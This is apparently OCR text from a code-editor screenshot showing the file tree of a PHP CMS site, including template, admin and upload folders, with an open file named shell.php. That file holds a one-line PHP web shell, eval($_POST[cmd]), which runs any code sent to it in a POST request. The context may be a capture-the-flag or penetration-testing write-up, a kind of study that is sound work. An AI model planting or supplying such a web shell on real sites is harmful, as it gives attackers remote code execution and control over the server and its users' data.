 资源管理器 ···
shell.php 2 ×
打开的编辑器
shell.php
× shell.php 2
1 <?php eval($_POST[cmd]);?>
CLASSC...
cache
class
admin
cms
kindeditor
layui
shop
template
css
article_content.php
article.php
footer.php
header.php
index.php
left_channel.php
page.php
template.config
template.data.php
template.php
test.php.txt
upload
.htaccess
db_8179847212118c1...
favicon.ico
index.php
nginx.htaccess
shell.php 2